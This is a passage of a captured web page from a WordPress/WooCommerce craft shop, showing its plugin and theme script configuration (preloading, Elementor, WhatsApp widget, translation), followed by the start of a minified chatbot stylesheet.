wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ahmcrafts.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "36b4607082" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ahmcrafts.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/ahmcrafts.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1736098647" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ahmcrafts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=1741019809" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","nonce":"fed7ae70a3","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+05:30","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=1741019809" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1741019809" id="fitvids-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1741019809" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1741019809" id="martfury-tabs-js"></script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1741019809" id="nprogress-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"440b3f0eed","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/ahmcrafts.com\/cart\/","cart_notice_auto_hide":3000}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/themes/martfury/js/scripts.js?ver=1741019809" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1741019809" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" id="lbaic-chatbot-js-extra">
/* <![CDATA[ */
var LimbChatbot = {"rest":{"url":"https:\/\/ahmcrafts.com\/wp-json\/limb\/chatbot\/v1\/","nonce":"36b4607082"},"version":"1.0.3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/limb-chatbot/dist/js/public/lbaic-chatbot.js?ver=1763582921" id="lbaic-chatbot-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_27897598-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27897598'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","wrapper_selector":"#gt-wrapper-27897598","select_language_label":"Select language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ahmcrafts.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/by-recipient/brother/" data-gt-orig-domain="ahmcrafts.com" data-gt-widget-id="27897598" defer></script><script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6542,"accountName":"Whatsapp","avatar":"","number":"+923331326037","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=1741019809" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahmcrafts.com\/wp-admin\/admin-ajax.php","nonce":"e9cc9d3006","urls":{"assets":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahmcrafts.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ahmcrafts.com\/cart\/","checkout_page_url":"https:\/\/ahmcrafts.com\/checkout\/","fragments_nonce":"2ab8b4e960"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ahmcrafts.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Brother - AHM Crafts","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahmcrafts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>


</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768948901 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ahmcrafts.com/wp-content/cache/min/1/wp-content/plugins/limb-chatbot/dist/css/chatbot/lbaic-chatbot.css?ver=1763582921
body_size: 10518
content:
html{height:100vh;background-size:cover;scroll-behavior:smooth}.lbaic{--lbaic-white-rgb:255, 255, 255;--lbaic-black-rgb:0, 0, 0;--lbaic-red-rgb:255, 59, 48;--lbaic-white-100:rgba(var(--lbaic-white-rgb), 1);--lbaic-black-100:rgba(var(--lbaic-black-rgb), 1);--lbaic-red-100:rgba(var(--lbaic-red-rgb), 1);--lbaic-button-primary-color:rgba(var(--lbaic-white-rgb), 1);--lbaic-button-secondary-border:#EAEBF0;--lbaic-button-secondary-bg:rgba(var(--lbaic-white-rgb), 1);--lbaic-button-secondary-color:#182939}.lbaic{--lbaic-trigger-shadow:0 10px 20px 0 rgba(var(--lbaic-black-rgb), 0.2);--lbaic-trigger-label-shadow:0 1px 2px rgba(var(--lbaic-black-rgb), 0.25);--lbaic-chat-shadow:0 10px 20px 0 rgba(var(--lbaic-black-rgb), 0.2);--lbaic-upload-remove-shadow:0 0 1px 0 rgba(var(--lbaic-black-rgb), 0.2)}.lbaic{--lbaic-layout-t:var(--lbaic-t);--lbaic-layout-b:var(--lbaic-b)}.lbaic-ltr,.lbaic[dir=ltr]{--lbaic-position:fixed;--lbaic-layout-r:var(--lbaic-r);--lbaic-layout-l:var(--lbaic-l);--lbaic-input-actions-r:0;--lbaic-intro-header-size-right:50px}.lbaic-ltr.lbaic-right,.lbaic[dir=ltr].lbaic-right{--lbaic-grid-r:0;--lbaic-chat-in-transform-origin:100% 100%;--lbaic-trigger-label-right:100%;--lbaic-trigger-label-transform:translate3d(-18px, -50%, 0);--lbaic-trigger-label-transform-hover:translate3d(-10px, -50%, 0)}.lbaic-ltr.lbaic-left,.lbaic[dir=ltr].lbaic-left{--lbaic-grid-l:0;--lbaic-chat-in-transform-origin:0% 100%;--lbaic-trigger-label-left:100%;--lbaic-trigger-label-transform:translate3d(10px, -50%, 0);--lbaic-trigger-label-transform-hover:translate3d(18px, -50%, 0)}.lbaic-rtl,.lbaic[dir=rtl]{--lbaic-layout-r:var(--lbaic-l);--lbaic-layout-l:var(--lbaic-r);--lbaic-input-actions-l:0}.lbaic-rtl.lbaic-right,.lbaic[dir=rtl].lbaic-right{--lbaic-grid-l:0;--lbaic-chat-in-transform-origin:0% 100%}.lbaic-rtl.lbaic-right .lbaic-full,.lbaic[dir=rtl].lbaic-right .lbaic-full{--lbaic-chat-transform:calc(var(--lbaic-layout-l) * var(--lbaic-reverse-multiplier)), var(--lbaic-layout-b), 0}.lbaic-rtl.lbaic-left,.lbaic[dir=rtl].lbaic-left{--lbaic-grid-r:0;--lbaic-chat-in-transform-origin:100% 100%}.lbaic-rtl.lbaic-left .lbaic-full,.lbaic[dir=rtl].lbaic-left .lbaic-full{--lbaic-chat-transform:var(--lbaic-layout-r), var(--lbaic-layout-b), 0}.lbaic{--lbaic-base-fs:16px;--lbaic-fs-10:10px;--lbaic-fs-11:11px;--lbaic-fs-12:12px;--lbaic-fs-14:14px;--lbaic-fs-16:16px;--lbaic-fs-18:18px;--lbaic-fs-24:24px;--lbaic-fs-28:28px;--lbaic-lh-12:12px;--lbaic-lh-14:14px;--lbaic-lh-16:16px;--lbaic-lh-18:18px;--lbaic-lh-20:20px;--lbaic-lh-24:24px;--lbaic-lh-30:30px;--lbaic-fw-100:100;--lbaic-fw-200:200;--lbaic-fw-300:300;--lbaic-fw-400:400;--lbaic-fw-500:500;--lbaic-fw-600:600;--lbaic-fw-700:700;--lbaic-fw-800:800;--lbaic-fw-900:900}.lbaic{--lbaic-ts-d:180ms;--lbaic-ts-tf:ease-in-out}.lbaic-ltr,.lbaic[dir=ltr]{--lbaic-message-bot-radius:16px 16px 16px 0;--lbaic-message-user-radius:16px 16px 0 16px}.lbaic-rtl,.lbaic[dir=rtl]{--lbaic-message-bot-radius:16px 16px 4px 16px;--lbaic-message-user-radius:4px 16px 16px 16px}.lbaic-light{--lbaic-chat-bg:#fff;--lbaic-grid-header-shadow:0 -1px 0 0 #F2F3F9 inset;--lbaic-text-color:#1C1C1E;--lbaic-button-color:#1C1C1E;--lbaic-button-bg-hover:28, 28, 30;--lbaic-button-rounded-bg:#F2F4F5;--lbaic-button-rounded-bg-active:83, 83, 83;--lbaic-link-color:#007CBA;--lbaic-header-actions-menu-bg:#F2F4F5;--lbaic-header-actions-menu-border:rgba(83, 83, 83, 0.1);--lbaic-message-bot-bg:#F2F4F5;--lbaic-message-code-action-bg:rgba(var(--lbaic-black-rgb), 0.1);--lbaic-message-code-action-color:#535353;--lbaic-message-code-bg:rgba(var(--lbaic-black-rgb), 0.05);--lbaic-message-code-color:#303437;--lbaic-message-history-menu-bg:#F2F4F5;--lbaic-message-history-menu-border:rgba(83, 83, 83, 0.1);--lbaic-chatbot-avatar-bg:#F2F4F5;--lbaic-message-user-bg:var(--lbaic-main);--lbaic-message-file-color:var(--lbaic-black-100);--lbaic-input-bg:rgba(234, 235, 240, 0.5);--lbaic-input-color:#1C1C1E;--lbaic-input-placeholder-color:#525F6A;--lbaic-input-button-color:#535353;--lbaic-input-button-bg-hover:83, 83, 83;--lbaic-upload-fill:#1C1C1E;--lbaic-message-fast-bg:rgba(28, 28, 30, 0.1);--lbaic-message-fast-border:#535353;--lbaic-message-fast-color:#535353;--lbaic-popup-color:#121313;--lbaic-message-load-more-color:#535353;--lbaic-button-primary-bg:var(--lbaic-main);--lbaic-button-primary-border:var(--lbaic-main);--lbaic-popup-shadow:0 0 12px 0 rgba(var(--lbaic-black-rgb), 0.05);--lbaic-popup-overlay-bg:rgba(var(--lbaic-white-rgb), 0.8);--lbaic-toggle-shadow:0px 2px 4px 0px rgba(0, 35, 11, 0.2);--lbaic-toggle-in:rgba(var(--lbaic-white-rgb), 